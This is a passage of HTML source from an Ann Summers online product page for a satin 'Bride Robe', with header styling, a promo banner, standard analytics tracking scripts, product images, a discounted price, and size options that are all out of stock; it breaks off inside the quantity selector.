    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Bride Robe","product_url":"https://www.annsummers.com/bride-robe/BRIDE-ROBE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg","product_description":"Wrap yourself in luxury with the Bride Robe. Slip into the elegant, silky satin robe, complete with Cherryann lace finish on the cuffs and side seams and a belted tie waist. The embroidered ‘Bride’ back detail and teasing thigh length, makes this a playful addition to your hen do or wedding morning wardrobe. Pair with the Cherryann chemise to complete the look.</p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p><p><em><strong>Esther wears Robe size Small </strong></em></p>","product_sku":"BRIDE-ROBE","product_price":51,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'BRIDE-ROBE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "BRIDE-ROBE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="BRIDE-ROBE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Bride Robe
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Bride Robe image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9f0c452/images/2005090/2005090_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9f0c452/images/2005090/2005090_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Bride Robe image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95e4bd86/images/2005090/2005090_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95e4bd86/images/2005090/2005090_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Bride Robe image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">80% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Bride Robe image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9f0c452/images/2005090/2005090_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Bride Robe image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95e4bd86/images/2005090/2005090_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Bride Robe image number 2.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">BRIDE-ROBE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Bride Robe</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="51.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 51.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="BRIDE-ROBE-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="BRIDE-ROBE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDE-ROBE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDE-ROBE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDE-ROBE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDE-ROBE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            1 Review
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Ivory</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDE-ROBE_color=Ivory&amp;pid=BRIDE-ROBE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
